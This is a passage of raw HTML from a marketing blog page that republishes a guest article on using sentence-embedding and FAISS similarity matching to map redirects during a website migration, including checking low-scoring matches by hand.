data-lazy-src="https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-File-upload-prompt.png"/><noscript><img loading="lazy" loading="lazy" decoding="async" width="680" height="344" src="https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-File-upload-prompt.png" alt="Highlighted: File upload prompt" class="wp-image-437802" srcset="https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-File-upload-prompt.png 680w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-File-upload-prompt-600x304.png.webp 600w,https://searchengineland.com/wp-content/seloads/2024/02/Highlighted-File-upload-prompt-200x101.png.webp 200w" sizes="(max-width: 680px) 100vw, 680px"/></noscript></figure>
</div>
<p>When prompted, click <em>Choose files</em> and navigate to where you saved your origin.csv file. Once you have selected this file, it will upload and you will be prompted to do the same for your destination.csv.</p>
<h3 class="wp-block-heading" id="h-step-6-select-fields-to-use-for-similarity-matching">Step 6: Select fields to use for similarity matching</h3>
<p>What makes this script particularly powerful is the ability to use multiple sets of metadata for your comparison.</p>
<p>This means if you’re in a situation where you’re moving architecture where your URL Address is not comparable, you can run the similarity algorithm on other factors under your control, such as Page Titles or Headings.</p>
<p>Have a look at both sites and try and judge what you think are elements that remain fairly consistent between them. Generally, I would advise to start simple and add more fields if you are not getting the results you want.</p>
<p>In my example, we have kept a similar URL naming convention, although not identical and our page titles remain consistent as we are copying the content over.</p>
<p>Select the elements you to use and click the <em>Let’s Go!</em></p>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" loading="lazy" decoding="async" width="587" height="357" alt="Similarity matching fields" class="wp-image-437804" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2024/02/Similarity-matching-fields.png 587w,https://searchengineland.com/wp-content/seloads/2024/02/Similarity-matching-fields-556x338.png.webp 556w,https://searchengineland.com/wp-content/seloads/2024/02/Similarity-matching-fields-186x113.png.webp 186w" data-lazy-sizes="(max-width: 587px) 100vw, 587px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20587%20357'%3E%3C/svg%3E" data-lazy-src="https://searchengineland.com/wp-content/seloads/2024/02/Similarity-matching-fields.png"/><noscript><img loading="lazy" loading="lazy" decoding="async" width="587" height="357" alt="Similarity matching fields" class="wp-image-437804" srcset="https://searchengineland.com/wp-content/seloads/2024/02/Similarity-matching-fields.png 587w,https://searchengineland.com/wp-content/seloads/2024/02/Similarity-matching-fields-556x338.png.webp 556w,https://searchengineland.com/wp-content/seloads/2024/02/Similarity-matching-fields-186x113.png.webp 186w" data-lazy-sizes="(max-width: 587px) 100vw, 587px" src="https://searchengineland.com/wp-content/seloads/2024/02/Similarity-matching-fields.png"/></noscript><img loading="lazy" loading="lazy" decoding="async" width="587" height="357" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20587%20357'%3E%3C/svg%3E" alt="Similarity matching fields" class="wp-image-437804" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2024/02/Similarity-matching-fields.png 587w,https://searchengineland.com/wp-content/seloads/2024/02/Similarity-matching-fields-556x338.png.webp 556w,https://searchengineland.com/wp-content/seloads/2024/02/Similarity-matching-fields-186x113.png.webp 186w" data-lazy-sizes="(max-width: 587px) 100vw, 587px" data-lazy-src="https://searchengineland.com/wp-content/seloads/2024/02/Similarity-matching-fields.png"/><noscript><img loading="lazy" loading="lazy" decoding="async" width="587" height="357" src="https://searchengineland.com/wp-content/seloads/2024/02/Similarity-matching-fields.png" alt="Similarity matching fields" class="wp-image-437804" srcset="https://searchengineland.com/wp-content/seloads/2024/02/Similarity-matching-fields.png 587w,https://searchengineland.com/wp-content/seloads/2024/02/Similarity-matching-fields-556x338.png.webp 556w,https://searchengineland.com/wp-content/seloads/2024/02/Similarity-matching-fields-186x113.png.webp 186w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></figure>
</div>
<h3 class="wp-block-heading" id="h-step-7-watch-the-magic">Step 7: Watch the magic</h3>
<p>The script’s main components are all-MiniLM-L6-v2 and FAISS, but what are they and what are they doing?</p>
<p>all-MiniLM-L6-v2 is a small and efficient model within the Microsoft series of MiniLM models which are designed for natural language processing tasks (NLP). MiniLM is going to convert our text data we’ve given it into numerical vectors that capture their meaning.</p>
<p>These vectors then enable the similarity search, performed by Facebook AI Similarity Search (FAISS), a library developed by Facebook AI Research for efficient similarity search and clustering of dense vectors. This will quickly find our most similar content pairs across the dataset.</p>
<h3 class="wp-block-heading" id="h-step-7-download-output-csv-and-sort-by-similarity-score">Step 7: Download output.csv and sort by similarity_score</h3>
<p>The output.csv should automatically download from your browser. If you open it, you should have three columns: origin_url, matched_url and similarity_score.</p>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" loading="lazy" decoding="async" width="838" height="363" alt="Output csv example" class="wp-image-437805" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-example.png 838w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-example-600x260.png.webp 600w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-example-800x347.png.webp 800w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-example-200x87.png.webp 200w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-example-768x333.png.webp 768w" data-lazy-sizes="(max-width: 838px) 100vw, 838px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20838%20363'%3E%3C/svg%3E" data-lazy-src="https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-example.png"/><noscript><img loading="lazy" loading="lazy" decoding="async" width="838" height="363" alt="Output csv example" class="wp-image-437805" srcset="https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-example.png 838w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-example-600x260.png.webp 600w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-example-800x347.png.webp 800w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-example-200x87.png.webp 200w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-example-768x333.png.webp 768w" data-lazy-sizes="(max-width: 838px) 100vw, 838px" src="https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-example.png"/></noscript><img loading="lazy" loading="lazy" decoding="async" width="838" height="363" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20838%20363'%3E%3C/svg%3E" alt="Output csv example" class="wp-image-437805" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-example.png 838w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-example-600x260.png.webp 600w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-example-800x347.png.webp 800w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-example-200x87.png.webp 200w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-example-768x333.png.webp 768w" data-lazy-sizes="(max-width: 838px) 100vw, 838px" data-lazy-src="https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-example.png"/><noscript><img loading="lazy" loading="lazy" decoding="async" width="838" height="363" src="https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-example.png" alt="Output csv example" class="wp-image-437805" srcset="https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-example.png 838w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-example-600x260.png.webp 600w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-example-800x347.png.webp 800w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-example-200x87.png.webp 200w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-example-768x333.png.webp 768w" sizes="(max-width: 838px) 100vw, 838px"/></noscript></figure>
</div>
<p>In your favorite spreadsheet software, I would recommend sorting by <strong>similarity_score</strong>. </p>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" loading="lazy" decoding="async" width="584" height="266" alt="Excel Sort by similarity score" class="wp-image-437806" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2024/02/Excel-Sort-by-similarity-score.png 584w,https://searchengineland.com/wp-content/seloads/2024/02/Excel-Sort-by-similarity-score-200x91.png.webp 200w" data-lazy-sizes="(max-width: 584px) 100vw, 584px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20584%20266'%3E%3C/svg%3E" data-lazy-src="https://searchengineland.com/wp-content/seloads/2024/02/Excel-Sort-by-similarity-score.png"/><noscript><img loading="lazy" loading="lazy" decoding="async" width="584" height="266" alt="Excel Sort by similarity score" class="wp-image-437806" srcset="https://searchengineland.com/wp-content/seloads/2024/02/Excel-Sort-by-similarity-score.png 584w,https://searchengineland.com/wp-content/seloads/2024/02/Excel-Sort-by-similarity-score-200x91.png.webp 200w" data-lazy-sizes="(max-width: 584px) 100vw, 584px" src="https://searchengineland.com/wp-content/seloads/2024/02/Excel-Sort-by-similarity-score.png"/></noscript><img loading="lazy" loading="lazy" decoding="async" width="584" height="266" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20584%20266'%3E%3C/svg%3E" alt="Excel Sort by similarity score" class="wp-image-437806" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2024/02/Excel-Sort-by-similarity-score.png 584w,https://searchengineland.com/wp-content/seloads/2024/02/Excel-Sort-by-similarity-score-200x91.png.webp 200w" data-lazy-sizes="(max-width: 584px) 100vw, 584px" data-lazy-src="https://searchengineland.com/wp-content/seloads/2024/02/Excel-Sort-by-similarity-score.png"/><noscript><img loading="lazy" loading="lazy" decoding="async" width="584" height="266" src="https://searchengineland.com/wp-content/seloads/2024/02/Excel-Sort-by-similarity-score.png" alt="Excel Sort by similarity score" class="wp-image-437806" srcset="https://searchengineland.com/wp-content/seloads/2024/02/Excel-Sort-by-similarity-score.png 584w,https://searchengineland.com/wp-content/seloads/2024/02/Excel-Sort-by-similarity-score-200x91.png.webp 200w" sizes="(max-width: 584px) 100vw, 584px"/></noscript></figure>
</div>
<p>The similarity score gives you an idea of how good the match is. A similarity score of 1 suggests an exact match. </p>
<p>By checking my output file, I immediately saw that approximately 95% of my URLs have a similarity score of more than 0.98, so there is a good chance I’ve saved myself a lot of time.</p>
<h3 class="wp-block-heading" id="h-step-8-human-validate-your-results">Step 8: Human-validate your results</h3>
<p>Pay special attention to the lowest similarity scores on your sheet; this is likely where no good matches can be found.</p>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" loading="lazy" decoding="async" width="846" height="407" alt="Output.csv: Lower-scored similarities" class="wp-image-437807" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-Lower-scored-similarities.png 846w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-Lower-scored-similarities-600x289.png.webp 600w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-Lower-scored-similarities-800x385.png.webp 800w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-Lower-scored-similarities-200x96.png.webp 200w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-Lower-scored-similarities-768x369.png.webp 768w" data-lazy-sizes="(max-width: 846px) 100vw, 846px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20846%20407'%3E%3C/svg%3E" data-lazy-src="https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-Lower-scored-similarities.png"/><noscript><img loading="lazy" loading="lazy" decoding="async" width="846" height="407" alt="Output.csv: Lower-scored similarities" class="wp-image-437807" srcset="https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-Lower-scored-similarities.png 846w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-Lower-scored-similarities-600x289.png.webp 600w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-Lower-scored-similarities-800x385.png.webp 800w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-Lower-scored-similarities-200x96.png.webp 200w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-Lower-scored-similarities-768x369.png.webp 768w" data-lazy-sizes="(max-width: 846px) 100vw, 846px" src="https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-Lower-scored-similarities.png"/></noscript><img loading="lazy" loading="lazy" decoding="async" width="846" height="407" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20846%20407'%3E%3C/svg%3E" alt="Output.csv: Lower-scored similarities" class="wp-image-437807" data-lazy-srcset="https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-Lower-scored-similarities.png 846w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-Lower-scored-similarities-600x289.png.webp 600w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-Lower-scored-similarities-800x385.png.webp 800w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-Lower-scored-similarities-200x96.png.webp 200w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-Lower-scored-similarities-768x369.png.webp 768w" data-lazy-sizes="(max-width: 846px) 100vw, 846px" data-lazy-src="https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-Lower-scored-similarities.png"/><noscript><img loading="lazy" loading="lazy" decoding="async" width="846" height="407" src="https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-Lower-scored-similarities.png" alt="Output.csv: Lower-scored similarities" class="wp-image-437807" srcset="https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-Lower-scored-similarities.png 846w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-Lower-scored-similarities-600x289.png.webp 600w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-Lower-scored-similarities-800x385.png.webp 800w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-Lower-scored-similarities-200x96.png.webp 200w,https://searchengineland.com/wp-content/seloads/2024/02/Output-csv-Lower-scored-similarities-768x369.png.webp 768w" sizes="(max-width: 846px) 100vw, 846px"/></noscript></figure>
</div>
<p>In my example, there were some poor matches on the team page, which led me to discover not all of the team profiles had yet been created on the staging site – a really helpful find.</p>
<p>The script has also quite helpfully given us redirect recommendations for old blog content we decided to axe and not include on the new website, but now we have a suggested redirect should we want to pass the traffic to something related – that’s ultimately your call.</p>
<h3 class="wp-block-heading" id="h-step-9-tweak-and-repeat">Step 9: Tweak and repeat</h3>
<p>If you didn’t get the desired results, I would double-check that the fields you use for matching are staying as consistent as possible between sites. If not, try a different field or group of fields and rerun.</p>
<h2 class="wp-block-heading" id="h-more-ai-to-come">More AI to come</h2>
<p>In general, I have been slow to adopt any AI (especially generative AI) into the redirect mapping process, as the cost of mistakes can be high, and AI errors can sometimes be tricky to spot.</p>
<p>However, from my testing, I’ve found these specific AI models to be robust for this particular task and it has fundamentally changed how I approach site migrations. </p>
<p>Human checking and oversight are still required, but the amount of time saved with the bulk of the work means you can do a more thorough and thoughtful human intervention and finish the task many hours ahead of where you would usually be.</p>
<p>In the not-too-distant future, I expect we’ll see more specific models that will allow us to take additional steps, including improving the speed and efficiency of the next step, the redirect logic.</p>
</div>
<p><em>Opinions expressed in this article are those of the guest author and not necessarily Search Engine Land. Staff authors are listed <a href="https://searchengineland.com/staff">here</a>.</em></p>
<p>[ad_2]</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-b5fd376 elementor-widget elementor-widget-post-comments" data-id="b5fd376" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
	
	
</div><!-- #comments -->

		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-02f1370" data-id="02f1370" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82972f8 elementor-widget elementor-widget-sidebar" data-id="82972f8" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
			<aside id="block-4" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.deomarketing.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside><aside id="block-5" class="widget widget_block">
<h2 class="wp-block-heading">Categories</h2>
</aside>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a5ffef5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a5ffef5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9e200bc" data-id="9e200bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c45d8f1 elementor-widget elementor-widget-heading" data-id="c45d8f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Featured Post</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e52c9ef elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e52c9ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a8378b9" data-id="a8378b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80ab1e9 elementor-widget elementor-widget-eael-post-carousel" data-id="80ab1e9" data-element_type="widget" data-widget_type="eael-post-carousel.default">
				<div class="elementor-widget-container">
			        <div class="swiper-container-wrap eael-logo-carousel-wrap eael-post-grid-container eael-post-carousel-wrap eael-post-carousel-style-default swiper-container-wrap-dots-outside" id="eael-post-grid-80ab1e9">
            <div class="swiper-container eael-post-carousel eael-post-grid swiper-container-80ab1e9 eael-post-appender-80ab1e9 show-read-more-button" data-pagination=".swiper-pagination-80ab1e9" data-arrow-next=".swiper-button-next-80ab1e9" data-arrow-prev=".swiper-button-prev-80ab1e9" data-items="3" data-margin="10" data-effect="slide" data-speed="400" data-autoplay="2000" data-loop="1" data-arrows="1" data-dots="1">
                <div class="swiper-wrapper">
					<div class="swiper-slide"><article class="eael-grid-post eael-post-grid-column">
    <div class="eael-grid-post-holder">
        <div class="eael-grid-post-holder-inner"><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://www.deomarketing.com/proven-strategies-to-retrieve-a-lost-windows-10-license-key/" title="Proven strategies to retrieve a lost Windows 10 license key">Proven strategies to retrieve a lost Windows 10 license key</a></h2></header></div><div class="eael-entry-content">
            <div class="eael-grid-post-excerpt"><p>Lost your Windows 10 license key? It&#8217;s annoying. This key...</p><div class="eael-post-elements-readmore-wrap"><a href="https://www.deomarketing.com/proven-strategies-to-retrieve-a-lost-windows-10-license-key/" class="eael-post-elements-readmore-btn">Read More</a></div></div>
        </div><div class="eael-entry-footer"><div class="eael-author-avatar">
                    <a href="https://www.deomarketing.com/author/admin/"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/81335b99445cf18a3d9472ac992e491dfe14a388bb9aecd86f6cf08959c49d9b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/81335b99445cf18a3d9472ac992e491dfe14a388bb9aecd86f6cf08959c49d9b?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/81335b99445cf18a3d9472ac992e491dfe14a388bb9aecd86f6cf08959c49d9b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/81335b99445cf18a3d9472ac992e491dfe14a388bb9aecd86f6cf08959c49d9b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a>
                </div><div class="eael-entry-meta"><div class="eael-posted-by"><a href="https://www.deomarketing.com/author/admin/" title="Posts by Mary L" rel="author">Mary L</a></div><div class="eael-posted-on"><time datetime="July 13, 2025">July 13, 2025</time></div></div></div></div></div></article></div><div class="swiper-slide"><article class="eael-grid-post eael-post-grid-column">
    <div class="eael-grid-post-holder">
        <div class="eael-grid-post-holder-inner"><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://www.deomarketing.com/windows-10-activation-insights-for-seamless-transitions/" title="Windows 10 activation insights for seamless transitions">Windows 10 activation insights for seamless transitions</a></h2></header></div><div class="eael-entry-content">
            <div class="eael-grid-post-excerpt"><p>Activating Windows 10 is easy. You get all features and...</p><div class="eael-post-elements-readmore-wrap"><a href="https://www.deomarketing.com/windows-10-activation-insights-for-seamless-transitions/" class="eael-post-elements-readmore-btn">Read More</a></div></div>
        </div><div class="eael-entry-footer"><div class="eael-author-avatar">
                    <a href="https://www.deomarketing.com/author/admin/"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/81335b99445cf18a3d9472ac992e491dfe14a388bb9aecd86f6cf08959c49d9b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/81335b99445cf18a3d9472ac992e491dfe14a388bb9aecd86f6cf08959c49d9b?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/81335b99445cf18a3d9472ac992e491dfe14a388bb9aecd86f6cf08959c49d9b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/81335b99445cf18a3d9472ac992e491dfe14a388bb9aecd86f6cf08959c49d9b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a>
                </div><div class="eael-entry-meta"><div class="eael-posted-by"><a href="https://www.deomarketing.com/author/admin/" title="Posts by Mary L" rel="author">Mary L</a></div><div class="eael-posted-on"><time datetime="March 11, 2025">March 11, 2025</time></div></div></div></div></div></article></div><div class="swiper-slide"><article class="eael-grid-post eael-post-grid-column">
    <div class="eael-grid-post-holder">
        <div class="eael-grid-post-holder-inner"><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://www.deomarketing.com/why-online-casinos-with-visa-dominate-payment-options/" title="Why Online Casinos with Visa Dominate Payment Options">Why Online Casinos with Visa Dominate Payment Options</a></h2></header></div><div class="eael-entry-content">
            <div class="eael-grid-post-excerpt"><p>Online gamblers often face a dizzying array of payment methods...</p><div class="eael-post-elements-readmore-wrap"><a href="https://www.deomarketing.com/why-online-casinos-with-visa-dominate-payment-options/" class="eael-post-elements-readmore-btn">Read More</a></div></div>
        </div><div class="eael-entry-footer"><div class="eael-author-avatar">
                    <a href="https://www.deomarketing.com/author/admin/"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/81335b99445cf18a3d9472ac992e491dfe14a388bb9aecd86f6cf08959c49d9b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/81335b99445cf18a3d9472ac992e491dfe14a388bb9aecd86f6cf08959c49d9b?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/81335b99445cf18a3d9472ac992e491dfe14a388bb9aecd86f6cf08959c49d9b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/81335b99445cf18a3d9472ac992e491dfe14a388bb9aecd86f6cf08959c49d9b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a>
                </div><div class="eael-entry-meta"><div class="eael-posted-by"><a href="https://www.deomarketing.com/author/admin/" title="Posts by Mary L" rel="author">Mary L</a></div><div class="eael-posted-on"><time datetime="January 24, 2025">January 24, 2025</time></div></div></div></div></div></article></div><div class="swiper-slide"><article class="eael-grid-post eael-post-grid-column">
    <div class="eael-grid-post-holder">
        <div class="eael-grid-post-holder-inner"><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://www.deomarketing.com/casino-online-paysafe-secure-transactions-for-gamblers/" title="Casino Online Paysafe: Secure Transactions for Gamblers">Casino Online Paysafe: Secure Transactions for Gamblers</a></h2></header></div><div class="eael-entry-content">
            <div class="eael-grid-post-excerpt"><p>In recent years, the online casino landscape has grown exponentially....</p><div class="eael-post-elements-readmore-wrap"><a href="https://www.deomarketing.com/casino-online-paysafe-secure-transactions-for-gamblers/" class="eael-post-elements-readmore-btn">Read More</a></div></div>
        </div><div class="eael-entry-footer"><div class="eael-author-avatar">
                    <a href="https://www.deomarketing.com/author/admin/"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/81335b99445cf18a3d9472ac992e491dfe14a388bb9aecd86f6cf08959c49d9b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/81335b99445cf18a3d9472ac992e491dfe14a388bb9aecd86f6cf08959c49d9b?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/81335b99445cf18a3d9472ac992e491dfe14a388bb9aecd86f6cf08959c49d9b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/81335b99445cf18a3d9472ac992e491dfe14a388bb9aecd86f6cf08959c49d9b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a>
                </div><div class="eael-entry-meta"><div class="eael-posted-by"><a href="https://www.deomarketing.com/author/admin/" title="Posts by Mary L" rel="author">Mary L</a></div><div class="eael-posted-on"><time datetime="December 30, 2024">December 30, 2024</time></div></div></div></div></div></article></div>                </div>
            </div>
            <div class="clearfix"></div>
			            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-80ab1e9"></div>
					            <!-- Add Arrows -->
            <div class="swiper-button-next swiper-button-next-80ab1e9">
                <i class="fa fa-angle-right"></i>
            </div>
            <div class="swiper-button-prev swiper-button-prev-80ab1e9">
                <i class="fa fa-angle-left"></i>
            </div>
			        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="1693" class="elementor elementor-1693 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-6ee459b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6ee459b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57bcf44" data-id="57bcf44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58230a9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="58230a9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-48c4b85 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48c4b85" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f8cc31" data-id="4f8cc31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35a33da elementor-widget elementor-widget-heading" data-id="35a33da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7a8bb47 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a8bb47" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Digital Marketing Course</span>
									</li>
